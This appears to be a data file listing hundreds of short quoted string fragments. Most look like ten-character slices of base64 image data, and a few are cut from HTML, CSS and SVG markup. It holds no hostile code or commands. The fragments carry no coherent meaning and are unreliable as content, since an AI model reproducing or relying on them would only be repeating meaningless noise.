"IewEy+x98u", "bctGQlW5cy", "aN4G0Iy5PZ", "cM9gQUypWU", "P0J3+4pcUf", "lMnEpgE5dB", "0TeRzNPEQM", "Kza171Lelf", "ELskNcGZ5t", "KeF+IeQBR+", "pBjY0b76Z/", "35jH7+Pj22", "4m5l6Nl2xo", "g1GEPdEiHs", "M08swky4Zt", "F+HhrMpZlq", "uCfuDd4wf1", "14i8gEAPO3", "1ZmXwtxbxs", "oPEQBMJ+6J", "jNRJ8v0Yd0", "UzrEpcDlFJ", "6L6y2Ke6Je", "7EwQ0AACZo", "+5wpkiIwcT", "+KfyBBwAA9", "u7tY2Lu6VN", "m9oyJ3HPuc", "o5HYeyuYln", "VNcW/zTXGv", "zEz3FWu4ZQ", "Tl8Xxsw8h3", "mhE6WqUmlD", "dsAADg7lyP", "pe54XVNsU9", "AIAXcQ9cS9", "/nVLrdH/nP", "/llE7CT3xa", "tyBl8apMON", "u5h7okd1jM", "EbfRaXLCHj", "QZsahTH3/t", "o7Tm9F5sNQ", "0Zv1lOmHmD", "eHinuVZ57/", "haOXiU/o9/", "DmE6fu125h", "/5mbFfNG8D", "D1+pkmXBT3", "button-hei", "hnwPcDcQ75", "uEdeqAEAJj", "eb4LNbJMt3", "Ne72XVHcS+", "1DHgAAbOzx", "kw99xMzL06", "5n+cq/Ad9f", "GmXR5p2VuA", "mNQ+UMYGJN", "Qt06szl8l5", "ehLTYe697/", "M23bRyPfls", "3ONn/EsTGD", "Fi7tWZl8Lc", "cU/cSxH3Zm", "vVQqbNLZeJ", "0LcE/dGp8S", "AAGF+GfmIe", "t-size: 30", "7iTu1azTnM", "qhcLce63cc", "3dmCmOdwTw", "zwKY3cVyzq", "zRihpANcxq", "ELgmOI8Jzu", "rQpoZljBxK", "ZKXu0oCSjD", "nND4LqZaXU", "msa3i/rnX/", "aaOIJndhbi", "h14aZwqM/Z", "9ifmZzL33X", "n3ka+IeLez", "HzCmBal7gc", "dD+EDfDSdy", "traffic-bu", "aKRr4vlxka", "J8v0Yd03rY", "QTNHCY48z9", "nsM92cVbML", "U9yr7S0OiH", "HRfsYZbJoA", "+Tzx287aAI", "PDPEXFZqJO", "i641EYu6tY", "2jPxEc/USA", "0jMeZx90Km", "PE/fSm+Jef", "Mh8/wqG51y", "oTatpJ5r1V", "d6H0KdyUw+", "rS/0fWPmik", "DpHJ08M1Cn", "uxUw3WdTqj", "dFPcyyyLe+", "upTqdfMoAx", "JygFKKa/GT", "I8cF0Qtc2r", "eTdXK8L+/3", "GTXXRtfxHp", "l4CTjBZMz3", "W/X+6+4+nF", "LEPQAA2CcH", "P3S5mbjYKV", "ZaXXGIe6Zj", "Ru3lmx2Sm4", "eXm2k7hXmt", "9MsU8vQwzC", "3CCE0CzxJx", "/+9I9IpZt6", "bZrFtor75/", "adius: 50%", "S4eyVqW3up", "YQjnzuaFZz", "OMy3Pny9LX", "msAABDy2W/", "0JjRbm3mvl", "DPMUFZuJOl", "kHR/uVwuZN", "Yyk6dbJWP5", "vdpe54XVNs", "d5AMQ9cS9D", "W+1hU9yrb1", "F8bMPId75L", "8i9oIxpblA", "jnM1M/Vw4O", "HvCxB5O4p7", "eAyZdWNCDU", "/N5NE5Onli", "6xD3AACgH3", "HfGZXj+x3u", "ckU4h8/4W9", "HAzoh74l6E", "18aJDCH16Y", "DwhxM1wEve", "FDdbJM2+uB", "Msc", "aRVo/7BObe", "items: cen", "01YsC3QWM/", "cP61C5hXOc", "L9GHdN62Mq", "JJ9Nk4GLq+", "7kXlDE3bZ8", "dgvzQxX/bp", "9ma3YEJnUx", "      (var", "AR03021ToF", "aJZtdTeu2z", "urEPcAwANL", "IO75fK9O4p", "TetjKlra/T", "biYqd0fTYP", "s524F14U9w", "LuLUQ+AAAA", "9EOpswdcej", "NYx3YsTmI5", "GCUB0oA4Gb", "D3MPccKMy9", "WKcjUz/3W9", "EafKrL+2E3", "37E7inu68O", "dsDPcbJV3O", "erSn80Crpi", "AAWfjgAAAA", "xaZaJ9/IME", "RORzKh2FTr", "6Vibm3j4m5", "8fi3wAAFUe", "xT0AABY5LA", "v1qYlgFGZv", "fYWB8S96Zv", "NnIhEYSc9L", "173Zfpi4d4", "UkIP5tnjPW", "XF6nZuvvRc", "adU+2Xj8Qd", "3fE7insU5O", "4ZH3GkVaPm", "0Gd/UntAae", "pT3qNJsmiW", "b2CSY3ulIJ", "1XzW5gpAyH", "intB4h4AQC", "OtU8qzM+HY", "DyGEXlts8g", "jCaSQFBm7z", "HZWfBd3m3s", "ezFQZXH1Pz", "36ktvdRL3b", "L19TMy92KA", "bFM38z1/n7", "8hH3wkrinm", "50y2XiUp4V", "kxmGj7VLXR", "nRzaHVHUfM", "/xSpLOICdU", "rZDPjG3sJM", "oBAOCG9EU+", "Gb5i/eYO49", "nLvl1sT+ZH", "TFzuZIW+uJ", "RGLurWNYx3", "zdvCyhiwvE", "l(#mask0_6", "iDHqk", "LOduJcm7gE", "McU/cu3pV+", "BT4BQeAR3I", "ACAACbdZS4", "QDC5gsyXbm", "UwqNmX5ejx", "3ZvLoHJ08M", "LfOJe5+3Ev", "ULBAzfeUz9", "wlTskDI9Jd", "6WqUt/Ngu4", "fnCpTP2+a4", "4.36 66.26", "khjqUmP76a", "9YkacaqfaM", "i3vrbop79c", "woNtU6+UaG", "J2UZsahTJg", "a+/rolT5cn", "YE6ZTyeuXb", "Ex0xybT/Dd", "dlxYZVPcq2", "asqSEHkxD2", "aeY8q6+JUm", "AGAABu1kdv", "CDoz0dDGjG", "fZ4j9ixFEP", "hHrHQNghzb", "OwYAnIm4J+", "XISidxT3eG", "Ms25rUzrh7", "4H4l7Prfaw", "yfblsm46qJ", "C5k3i3rSoe", "m5A1mZKa/P", "DWhGKNOp28", "ZGa6ZtiFrZ", "Qhl0vGJJY5", "/81K1Z+iG7", "x/h0Nzrlbf", "7q27uX3cm/", "93Ka413Jld", "99zknYUS5r", "nsVJ3NOdys", "omXCWWEhTp", "gCALRH3xL0", "avIACAAC7t", "qFyyZQqQzb", "us0J3EvMtL", "uOcxE/fWOo", "xbrxnuMUzH", "AwCADHxoAA", "TTTVbr/MrD", "7oLZz5Q4iJ", "YxTzezTdKb", "1jlr27DeGU", "Yh7AAAAZ/B", "f5Sj4AAGAV", "1uLBEwDYPH", "ceeCRb3EIP", "vke8W4p5vM", "jmQQsjuG43", "+KAPwFuIe+", "Epca+02X6Y", "axb3MMnul4", "4kH5/7hsjz", "ebFPcyyyLe", "9xj7hXX3qr", "mIAMAwKq+e", "LA+rAMAhiX", "J5DvjPeabz", "Jc0EfeEiT2", "QsMDcJmZ6b", "+/v+1FfyAQ", "vcLPjQnHv6", "/6mSviVJmP", "+4XBV9ogOz", "fATTu9xK1f", "dHzLwXzT11", "9cS9C3BP3R", "uz/TBxL715", 'ath d="M14', "+11XlhtU9w", "jFMxwOQd3y", "XRtfxHpbML", "LztFh2VnwX", "s3LeRr/Xf5", "U5yeQtIyXv", "wtzD3LMIcw", "6+Y5N8pjcv", "noJ3RhQm/O", "o5iJFcxC38", "AidLHPprta", "QA6dR18N1P", "J98QTuRzgT", "/xku50mfpU", "uNcarMGrb8", "e2MpJ3NOdd", "6cEXRmoqGN", "+l09z6l2ym", "1Nd5x6ISPc", "vUPXaFvhvM", "VwmjMzZtnb", "eKe1cvXr5T", "GPycue4V6l", "ACcjLgn7rU", "jzmemhLdm8", "y7D2RQzrUs", "CbXOyN1JjL", "ntA2sZX6CN", "8xZM7dGgO2", "DbqDFsaEvj", "Fff7Liwyqa", "M8Nr8w6515", "xQhxLTX39N", "YGZbFOhmkr", "jrPr8zdLcg", "3NvHXG3u/e", "PdAtkXGq2z", "Ncw5zhnsAC", "1bDcjzOCzk", "MLW3XtJFC2", "pi/yiXupTX", "CRrhJWpuNc", "7/JuYWOIm+", "QyzKTLOy1z", "BCmI4AzEzH", "fsvPPPej7L", "7hns3UbCTU", "ocaXGbm40c", "Ie6ZjcQ9AA", "2Ke4dJ+49/", "UAgE/PdeQj", "Acjrgn7kWI", "mZW0Ah05wR", "uYY5Lp966q", "5bJ5cRP8Pu", "89exHvRLiH", "yqdXKF4v2M", "/hf3wf/zdO", "97kvCGaWa3", "3cmsXfHvl7", "n31Wnelr07", "49/PP5vj/6", "l9KE9+3SwZ", "DvjM8w/3Qn", "6bOH2Xx8Zz", "6xIw41U61Y", "u/r9RdqV2D", "77Bc3WFfXG", "Y2tt4NHv6l", "QvWKbAfBTA", "M4ptalvr67", "6MSYfQujVx", "8fzi76/+Tb", "HuYeyoKc6/", "4VNffd33oC", "88KzRD4AAG", "/1v+Jh9Cry", "p4YqFOaH3D", "s/0wcS+9Ke", "jYzbZDvu0X", "vpnAIkrz0f", "ZmHtWJubeP", "LPCByAAAAA", "ELADZA3BP3", "Bcyw+ddIJG", "ADveBf5iHt", "h4ihpgmJzj", "8gEAkHbvVx", "aZtQljKXsd", "2/QPvHPKtx", "ZRy23AAAgA", "3uKC8cxHS9", "3TimkrlgWx", "ylwYd8voz6", "pTD3MPcswt", "nJO5ZrNOcx", "EAgJj2yCfu", "MO2b5TG5Xg", "XHozB2V7Gs", "nwdmjwQsy0", "b/7Dcv9OCP", "k7hH3ahD3f", "WFTPNsfkE3", "y5PXpNrgWM", "W/hXk8+TYp", "OumEjeHeoK", "Fp046YWO47", "gz41Cmvk/c", "5O4Z7FOcxL", "4NHfBjIpfm", "SOJObYGdAy", "5Im4p4wsYe", "JuaelYm5t4", "th+0/7i1EP", "JLEPS/EPYB", "vz6Y4VSbmn", "DM5acoUmLo", "2CsDOnlgTT", "W9zMx0X7GG", "bE2Kszy1po", "LP4Z7s4i2Y", "qGvm+XGZoU", "LhzHNJsCsQ", "QudEJPqBUu", "QYupr5E/Fq", "ozza/tHs5W", "oZBdd219EO", "vfgGkQ8AgB", "a+b5cZmhQa", "B35hMO9wTM", "Mv33n2G5H2", "zD3MPYsw9z", "m3XQV+s3HT", "A+Le9E1xr7", "Ia3o5kp0QG", "pjakwtgPy6", "6QieU6ZObp", "5Ye5h7lmEu", "ca+++ZDIBw", "j8cy1Wz+dL", "b3WLfUrO0r", "EnNlKehM9z", "Hm2Ke4nh2q", "U6WaahJUtK", "t1B+ENrLmb", "EeJgGAmxD3", "98Zgmw/O2N", "w98Bzf9e9c", "gHAADcghcR", "r4vl0ycLKR", "DuSU7inu4M", "vnJO7Vl+7k", "CExc7A7/VL", "KXGve7P9MH", "vz3YS90oT2", "1dFN/uIe+F", "LbRX3z/3pb", "zRD4AAGbys", "Pcw9FYW5V2", "frUwLQOMzP", "Q1jf9Hl0Na", "7Y6vTNsW9l", "mMvX1TzPfx", "rPC559uAdd", "nVvth8m7qU", "pm+Jey5XRz", "mQBmhE6WqU", "lI3AOALfDG", "+F4h7l1OJe", "VnwZYKsdwZ", "Am9N35hNjd", "ej9hgcJmZ9", "viPt8ve5n6", "1NoU4/zJf/", "f3TzPcxI/B", "dqHMc5mpn4", "leWDu55to8", "GJNKZtq2jk", "rfkHmHwIIY", "ABwUI+RT9y", "uCfuDd4wf/", "USVXmqTjfz", "GWBk1q97G3", "891Vg2Ba5F", "NZpTuJeZKT", "Hq420e8HO4", "OAHAi4p64F", "GqX3+BePjp", "(\n      (v", "xndx2Me0HO", "0NnkEqgSpu", "dTS6BKmHKz", "zHOIUzNxxm", "LeeBynU9Ie", "VmeRZ3nPGK", "5uMMyT2QhL", "wzb5g7hknH", "7pUmtnMS93", "284.11 284", "7zOsPX5uZ9", "2649QLGeEm", "sh7ol7EeKe", "PkAgMfu/Yo", "PfEveKTN90", "6U1xr77Zea", "uv7UScA5je", "3NN8W92mYf", "W/Felc83el", "IMCAIAlfBP", "MkmsvmBv6f", "Yl8AADwvHu", "FS6YQ6Uxbr", "bu9ud3FvIf", "QiaOS+vzye", "udlekpZe3P", "4lybuAQC0c", "uaxb7NW3im", "xTy/DTLpk1", "BTa9MdZ5KH", "0c0Gk2jWNq", "knpiw21b7D", "yHeGcsgfpn", "YUHAGDiq/+", "sW7eMifcOG", "5kG6ez+zdg", "JMuyM5QjOV", "nQlO5I0JIx", "IQsAgLt3Lf", "0zLAyKxf9z", "dLPP+Fjb13", "W0r83j61cK", "frOsM9hul4", "AHxU/s//9/", "4h4AQDd4Aw", "4G5n++8+w3", "C5gjsWnTjp", "d #fff;\n  ", " !importan", "6ZWJO5ZncQ", "OPZItb6OEM", "S+6mf5xfuq", "AABw9z768Y", "yMqSZcShT3", "EIPZ+Cxe4t", "50fp8gHAAB", "O6FycwHZ9q", "mWKeXoZZtI", "XPPOPkIpvf", "z8dBMX/v19", "vUcqZfShPf", "KYFqXuBygl", "Z0Pmkyqcap", "xL2Ek7jXxk", "nGQLc0ejGh", "IeAADsmwM7", "SaHPqUw94b", "czTnsPijPH", "zHM9du/XSy", "Wpy4t9BJ3E", "9cvcut2DnD", "kU/ce/xS3M", "pZnxyTD33E", "Z73/3/KNPc", "YFOouZeP8s", "T5IAxyAuCf", "fW6O37xGM3", "Ie4BQD94Aw", "e0ZEkJPZiG", "ZCMluW5nH0", "ibmnpWJube", "zPdV6zhlgl", "vM7Q3cL8kO", "lmmrWCWfeu", "X5CSQt42Vv", "7wlT0iLmZz", "UPXaFvhvMA", "AAGArXyIfc", "src", "QmiU2ZYRuI", "mLuifoGsZc", "sIsguzL3Xy", "ZXGO5dM9yD", "CHMPc09FYe", "b7uarqz4AY", "rmZh7Vibm3", "Iz/cqWZxh1", "TajbVMP2Sn", "aYmlT44QKm", "GdLMOJSp77", "+lie/bJQMn", "M0/EA5B0f7", "LllYEUubYG", "X+zDG2czUz", "YSe7WdYZ7D", "a49+42b8TY", "UnMHcjKTHl", "EnHP5yTuWZ", "4v1qbArDav", "tJiHte53g5", "SGpCcVodjp", "e5Ke7lNsW9", "vxks2tDEx9", "Yh74l5iStz", "9Olem/AwnE", "HMTUtWsnUp", "cVbMLXhZjQ", "ZnpvmINt0w", "w3cy0Ooerb", "HbveuQT98S", "4l50U9zLLI", "q80pmam264", "O470Z3OcuZ", "weAQDgBi1H", "DPcHcaZkgZ", "cgMdSgx/fX", "VbMLXhYTQu", "6xGaL0GZh7", "qUmP76a5KY", "kQt1skxDS5", "AJDgsA0AAN", "amml5mZ7iv", "dTt8c4mY4B", "rvir8AgAAH", "0fKrpZWam+", "M+GSYe24m5", "M960/+2v+J", "5FTigfisLD", "QKYETpZpia", "7/UAAAANvj", "L36ptLD221", "Lvuqh3znP9", "jk+3KZoUGp", "/t//GfMFHC", "c7r0Kc9S1K", "BTU+JeIMTN", "0fCbpZJnnc", "NPd65S1xYd", "jXttfcKbdL", "2F2+atkaN0", "5jmNwpn7Fc", "AwL1zIAYAA", "4h4AAOyXwz", "js4DLwDAM8", "Hl0iWO6yIU", "vcAoDtcuAA", "2admLLYVPs", "O0F9OREepj", "eJL45jao2F", "lMnnbAx3Bu", "mnkWYe5h7D", "BR7LFLfRwy", "C6ttinvi3u", "O4p4ys+wMr", "zD196knMrL", "LHVezJQMhO", "ITPp77ICWW", "plnKQEh2m8", "WUMg0Z4SCF", "  }\n\n  .lo", "anpI3VhwnF", "krlgWxFzPx", "KgqU7inm3x", "wXYb8umyoT", "TDdMv+ZmxX", "tiOHtqPtFw", "X5xPO3XJrY", "B0yYlg+rj2", "n2jGoVNHey", "ADsnrgn7kW", "lK94DPTb/H", "w91QU5l6JG", "I3BP3Ig4c9", "Ylxf+us4H4", "hU9yrb14cE", "Bu7ZFP3Gt9", "ssi3vrbop7", "iXu6MzyJuG", "IMzlpyhSYu", "rg3MPfc+vO", "1y79dPJMu3", "cAADrAmyYA", "esTuKex0zc", "7M++JUmeVZ", "dCSJSX0YBr", "yb2gJUytS4", "YSqasJXqYI", "78x91T93sM", "jVOJ8u8U0D", "T9sB1T+05J", "DmHuaeRZh7", "F56XV+sTYF", "rEpcDlFLcU", "Ms/hnuziLZ", "k0pm2raOT7", "NoZ7g5IuZy", "lZnwyzD03E", "SVLSujBPHu", "gnFplon38g", "vRcwV8SpMu", "mHuedAYe6l", "17MfPojH5n", "qmeWEi0x2b", "Ex9zD3xA7r", "bi/yXfDPga", "p3p4/mYUXP", "CAafzkT2/+", "if8833VpNB", "PjNDJMu9vY", "ALPLmBgAAg", "rSzMyEt0OD", "xtamKOUDSm", "WLu7WNi7ul", "wpWSBm+spn", "q/rbCLuVTb", "PuFTdB3Nvi", "+4BAE+8gAM", "90anxL3SZv", "i00Z/jNTHp", "r5f6xSRgGZ", "O4p8wsO8Or", "Dw2eGDEAAA", "zhoqpO4Z1u", "2yroCrWc6Z", "V0zvx7nkO+", "4waAz8l/4H", "julenMB0fK", "MAgLC+yCfu", "/pdkxH1Q/b", "uhFxPmHuae", "i1+0jGRx9H", "fhaCZ8/L6f", "ugtmP1PiIG", "is1EnSzTh3", "WpWi1zrrWo", "EvfaOIl7uj", "op7Y6vTNsW", "XnpT3KvtdV", "L+KAcW8h8g", "Ju4BAJc4JA", "GafIe5dT9s", "iZ9xcRMsE3", "RgGtruLXSy", "3Kb4l7LldH", "GFhZ/otNvA", "+Q+3FG0JmJ", "3g14p7dSdy", "Vnnn+O+Jej", "9jkRnqUGL6", "jceDf/ET/r", ";\n    vert", "TD4vbOz7+P", "EJtKYtq2ik", "OId8zB/ylw", "NfJvvvqf4C", "drz8RHPHMm", "mv/Xo+n1cC", "9+Y8nxb2eZ", "C7JZOpSlYM", "c/qJO55zMS", "rhX36zvzds", "0TH3PmOeQ7", "TL2SEm6S12", "7VMOEziaXQ", "bKfzoTOJ1U", "9vrvLDaprg", "KZuvR0s6iY", "WzChs6mOXX", "djJH/tQ3ob", "aZxB14ap8q", "N90U98ZWp2", "+IXZ3wexnS", "xtxm80+IXZ", "eRrOtz/Bt9", "mX8qzfIfIW", "YS+LzYFdCn", "b7DW1dEiZ+", "GrjObYp7mW", "ZWs+0bUFOn", "FCwDQhC+Rj", "pzMRvtdwtz", "+6muFffHCb", "7tAuJ3FPd6", "mHuiR3WMzH", "qQnONO+WyA", "SfoE1zXjyS", "qQ775glj6N", "C5hj8amTTt", "VO/7/yDP/w", "ebPMWTO3Ro", "Rx8YEth3y3", "Vs+aFtY7rK", "Uyzk5qJPWI", "EPAGCMhykA", "J+6VNtsPEv", "yeEc2Ie8Q9", "TwhcN04pIG", "v++KWZhOyY", "YStzL/DhFP", "5/e5jJhOKz", "LvQLfXa/WT", "SGVBi7q1jW", "VneDXins9J", "J8Zkp4ayaP", "NlPn6EQ3Ov", "Vege+u1/Um", "EPAPDCDQCw", "92l7nhdU2x", "U2ONPXpnWP", "4AAMA5fEAC", "d0mk3jmFqX", "uIwF4pT92A", "fFjnbb/69q", "t37XQPgDMQ", '1" transfo', "85V6e7+f9m", "T3cqL892Ev", "YfcS9N3AMA", "bjRzg093rl", "asXL98p7lU", "euHf1qvZNc", "IcU/cS0yJe", "e5Q65f7gsD", "tent", "Nfbbx4DFNY", "zrDPYbpeAD", "E/fSm+Jefb", "zr/XLFPP0M", "AJLEPXEvQt", "nXntf3AAAK", "m4VPdQifEp", "nPyxm3Nq3H", "EZ+5Z//JX5", "MAgEUOtwAA", "ect-fit: c", "ABgM8uRT9w", "DnEPAAA+Hn", "En1gs9Mv8U", "FPgsQgAANk", 'ss="logo-s', "S2TH3t18z3", "E+222niVwm", "+h3uv5TvW+", "kF+6HIzcbF", "AKxI3BP3Ig", "XBrH1IZUGP", "8kxKU3r4b3", "iHsATvjFB4", "4dJAAC4A5/", "egYK7VyTK5", "JIjHPZ/rSI", "Qg2lou7fQy", "VcL0zLAyKx", "bzEvbLz7tA", "BZM+eHelwC", "yygZCcdiez", "sDHEzXCG7w", "/sudlekpZf", "/ks+4p5j2Z", "wfQut1I1v4", "vINyea+Z+/", "n2c3zXv3Ol", "WMcJO0Nhvj", "+c/4mH0II3", "7rRvsZr7V4", "slymX8qzfI", "3Sn8vJsJ3F", "xqkzMPdvkI", "mptuuPUCxn", "yhjbto+dTp", "4X61kGlzy2", "7Ep7ol7xSd", "4l54UdwDAL", "t/lsfHcU41", "tinu1zT7iX", "SJHzdYaPdM", "qYpW9An++l", "Jcm7gEAe+B", "cnRyvC/v9W", "LKGLC8Slo5", "c3fHqDfnM/", "yt6wz3GKbj", "BXxLy2v+BM", "Gy/uZy47vs", "tzeMZ0Yy4t", "99Fv/3+pqs", "+Dfm2FzhdA", "7TLSdzTnak", "e: nowrap ", "+Yx+/j49to", "Ml2mYmVw98", "zYS9wAeyH/", "WZ5p2lXLtW", "pdX2xNgVmt", "utNJ5PgKla", "PqF48SGE0P", "8sRAnTIez1", "9mBC+xDOxE", "TuJefemtTu", "T5jYw0ncsz", "M3FvrZO4pz", "97Du1f8J2h", "t0QmWJUjzm", "uJMfeEE7kM", "j2l1z6rzty", "wv16Z7n9bY", "Yw0ncszhHh", "miZpvOpT/b", "nztvYC5Ik6", "X3uok7tmc0", "gHPBBeFMme", "xL30sQ9AAD", "+qbHReKe1c", "u6JexHinrj", "cjmVBsqnXy", "eUK5jZboNs", "M6//tM/5h/", "8Px7f+73fN", "/gTLtbHpOT", "gAALAJZ4p7", "4JmH7TOKbW", "Gb0kTnS6aB", "TJiJuSfqG8", "EJorNmiEbi", "4fadvomfiI", "1jvQ6gzmcn", "Fb8w741TZW", "l3ZiOTzW9z", "lzm80/IXZJ", "+Y70Poc5kJ", "cE/dG58S90", "mP5MYsJvzu", "aiHvCxB5O4", "gI9bFLmso2", "CnU6WyeebI", "03E3Ovzkw0", "lgdh4TnNEh", "AnIm4J+5Fi", "as3zAOQdH+", "luZx9OvFqZ", "+u0ykU8y8F", "uAAADXj3X/", "ZMhCS3bYyj", "k65vCnvJxV", "iXsp4t7sTX", "CfzBl", "+XnEM+/Sj/", "7rb31B0NWa", "MfZ+4Qeym3", "b80LYxK2UN", "tbqhGGcjU6", "FP03rK/358", "z12WBxtcF8", "v3L1HtNQCa", "zOTzwsa+j4", "y70C312v60", "STwgI7hA3w", "IRTO9yK1Xz", "09LnDve9//", "A1Hk4A2DVx", "1MP0iY53CP", "MZOZhny3ZN", "fPO/Xg9VHb", "SMTupJaZ8R", "FP3AMAAJjK", "E6WaYmlT44", "IS49/SmyAc", "9AIBPAG/0A", "Y5xLNMxJy4", "jeeeaiw+Z3", "s3cFPcyy+L", "Az8l/4H93A", "WcMsEMCN0s", "QGwlaIsy91", "472v/y1f8A", "44ygMxMNbc", "M9wQWyJSW8", "eqOR2HsrmJ", "XcD4gmhH3d", "3IsQ98S90S", "IJVOeJ8Zkp", "yrb3bdUdyL", "lZhpcj34oU", "v6l/B4P/eL", "OIl79aW3Oo", "cyw+ddIJG8", "n7g3eMH9T3", "Y1Pf7jcS3V", "qh3znP9F5M", "z+Y9tnE6bs", "hir7jqSGHM", "OoyvW+S3hX", "Z0p34ECdLN", "deR2DL1tV9", "N1jCjKh52/", "XdsT9wqb4t", "JCJNKZtq2j", "Y(-50%)\n  ", "L3PPN6xIw4", "fAABQ4UUCA", "3RoDtoYcxN", "2Z1O4p7uVF", "Oc0CmfuVxT", "e4SKeYeS2a", "Sa0z8dBMX/", "dV7MvB4RYP", "iZUIZYaFOM", "h3JzTSKRxw", "95F5QxjQ3K", "7AABAkjcYA", "gM+Mbe3n72", "tDyxh6uveZ", "xrIpcC1ySv", "1499 284.1", "e5GR6R6TLE", "p8Z+71vwjN", "Km6Ip+4BwA", "     <defs", "AALANHswBA", "AIABJREFUm", "e8rMsjO8Gn", "bBPKUuYyNh", "mLdsXq1Txu", "JgYAAICIt5", "gcnTwxUKeM", "mDPeUGgOZ8", "XKF4v2MmGm", "GliwpoQfT0", "8ApnWJywFK", "t68TZEPALb", "D9M3Etvinu", "zDnHPbCTuA", "gM4GTO2tL/", "S3prJo3N08", "4p7ZSNwDAP", "JfIR96xO4t", "cdAAAAd+yD", "pT5apul86p", "LM0glmCaT+", "X05ER6mOXN", "WhzBnuyTZv", "AB5x4f71UK", "vYpNgeqcjm", "d9frehObBN", "AAPbNQRYAA", "eHkj92cxL0", "Nv++JwAAEO", "+l1fbE2BWa", "AcAwFTinrg", "5C/O+OFVme", "yN5W27dZ7j", "6KTe3GlcKU", "iXtl592hXU", "mfZtZ7intR", "VhJGqyDIjJ", "R36zrDPYbp", "1ngt1qZ2MN", "L3dOfosOwk", "Qtw73s/94Z", "LNO+7Qz3tD", "aclKti5lug", "J8PcczMx92", "mdDbVsUt5a", "D3LMLcw9xz", "G8H/ybfpGh", "8vrUO9zuXy", "QTzHPKdcQY", "F1TbFPXFv8", "PYerr3maxb", "Xjm2q2fTpZ", "ADXj3X/ER9", "Pa+893PuYA", "wAAADb40UN", "ahTr/p+Obd", "ik/ebFPcyy", "va4v1qbArD", "2hT3EsMZzZ", "zRwmOPM/Yo", "B/5xL2TX4l", "cQ9mzM6JDW", "C181Mq3O42", "8W9+mbHheL", "HZSdxT5lZd", "AAARHzx7ju", "5ehlm0iWjl", "HgAAfHz4UA", "buucvyYIPr", "+/+8z//z3+", "ca2QeT75Ni", "PJ3HP4hwdl", "zLCTdLabIx", "n2Ni5NI6pD", "P50JnU+qfK", "N4k7ol7EeK", "bI81OAyMx8", "adPPYl5NQK", "BuSLmtf0FZ", 'skUnits="u', "ys6mOnb3dW", "0/0qz2cBAE", "+JuadPvYKJ", "85n9PP36bF", "oCCuVYny+R", "z2Kd5iTuRU", "LrUU5u1sNt", "01ar1Otked", "JCX+BJmZrW", "8Rxb7nhvX8", "OAyL+gAABs", "Hvrtf1JjYJ", "EkzvdCQTik", "SQybSmDbrp", "SLcVx8iefU", "iNOue", "hLX6ii059K", "AEROOT0E7x", "bt/4MIMLkX", "rTX5g3BK4J", "u7qEeX8L++", "GEeeBqLzFC", "Ln3RM5HE08", "QQek2xuSP0", "0/dptzD3QL", "i7/7W83H8p", "x75/ejXpmh", "TXGqTMw92+", "TfHf3TCKaL", "viXoS4J+4l", "YZt6jyro4V", "pF2FMibWUC", "FCHEtNff00", "FxuZMV+uJO", "mXp2JubePi", "AA4LPCByAA", "tjIwo", "xz+4k7tWs0", "DksAANyUz/", "P1c+Hg3I/3", "CobnXK2+JC", "7ExNwTgxhq", "nVk/41zDnO", "XagumX8izf", "QVm4k6WaYP", "pSY/vprkpg", "7Ke4BAAC3x", "kuura/iHQ2", "AACIuh75xD", "Fvrte15vYJ", "Fd3ZQnxC7Z", "xEDOvAKZ1i", "X5oJ9GozEP", "iXWRb31t28", "LB+hlA9Orm", "Tm9F5sNQ4w", "Y7scZQWcmG", "4p0unrwpiZ", "OpvaiyuFKT", "EDAIBnliOf", "0WKcbZyPTf", "2giLk2eajv", "BJREFUuWeb", "/U+IgZl4BT", "LACOzft3bk", "/rofMmUp6H", "/+uiZOlSev", "HJ08M1Cnj8", "Z0boZJn3t7", "1IZUGPthGX", "jJaMGU/2c5", "MtE8CM0Mky", "z3jhVplaLF", "RZh7mHsOFO", "DnKfEvYXO0", "0V5t5r5Z67", "383U9on7xm", '6" xlink:h', "bYyj6dfLUz", "IsU4G5n++8", "MAmMvDFgBs", "63CM7Gv/1i", "AwCAnTn5ST", "rf4yKdYua1", "S3hXpgYbr1", "mgmBQRt8h6", "bc601+YNwS", "JOdr5Z6rfR", "hdEexcaGXE", "sJ30ZnJm5Z", "ePJC4pzt9P", "XHozB2wzJH", "0TPRMfsUxd", "HywFBFy1zH", "JK3NxjhVZg", "kmU5dOmoOj", "A74x1qghH9", "BBz7+1/f4z", "umwLXIKcUD", "bbFPfEvcEb", "xP30pviXm2", "ue3n76Oed3", "F7TuHe819B", "IO/4cL9ayL", "QIJDNQAAcB", "STulSa2cxL", "jv8ms4W5Nz", "7tNcU/cyxL", "zn8H0wAAKC", "cgHAADQxss", "TneMenM+o5", "0Qk6p0z0y/", "gIP56i/n/0", "urbYp74t7g", "XfQwpiblqx", "dPJMu3bznB", "8o9V/swxtn", "9Gi/Z0MbE3", "bRBK6loszj", "/dGp8S90mb", "GPcWIh8AnI", "RZmz/9y7+i", "VK0d/yy31m", "ncq6WO6YzN", "+dj7h3C0fe", "HQFFMK8Exr", " lại: 0s</", "oIO4J+5FiH", ";\n    --tr", "HByj10TJN5", "4sAAAAPgmn", "gsA0AANyt0", "ni3sLkQ8AA", "225.491 69", "PYyT3sOizP", "2gGbM7fl8Q", "LrfsM9xim4", "rc695sP0zc", "2CDMibd8nm", "ASL4wAAMBq", "2Z3RIagJxL", "SQsi0ueUxO", "/d/sX/J73i", "uZNV6iKPLs", "vkHutSRk4j", "IJG8N9N7rL", "yJcGATqbMH", "QZzKTzwsb+", "4vlxkalNpJ", "npr5WuiVPl", "apMrVapBhn", "TtlU08n25z", "YAAAs+Ox3v", "serif;\n   ", "QAIBdEffEv", "AOCQPOQAwJ", "PQU+b45KXn", "EOYHof/cbc", "HGSS/PZNzz", "D3LMIcw9zz", "Nce92m49vF", "7pzPrLdMLM", "nTVOc8Ypwi", "unM+hnnGuY", "t8P1Al+Jn6", "+vkLuhmjn9", "IZ8KxWaQTY", "Lmpu1Tp9O0", "D3PPgcLcSz", "/8nRIAwA15", "Mp403Z3L9s", "n+oWOiEm1Q", "SVqbjXGqzB", "zEPd15d2iX", "n86LGEeeBq", "MPUSA30XcT", "AACA78KHGA", "p0n7s7Rr05", "Slrpt+ZPDp", "bws7/+K9tz", "D7J/ABAMAk", "NyzOol7HjN", "915+uadNcU", "AUzrEpcDlF", "4h7didxT3f", "yY8c/dSJXO", "mf/46Z59V3", "bdceqFjHCT", "4UdwDALhBA", "AAQAAgFN+8", "ggzL3Xyj13", "i6nvv4JELC", "8bJRzC9j36", "mHv61I86Y/", "p6Iw90rM+G", "ru77wBBXOt", "RMMDuPCc7o", "9/v+bgcA4I", "Y9i3ziXm5T", "0AwILzkU/c", "8tAByWuCfu", "chIqzMOcc8", 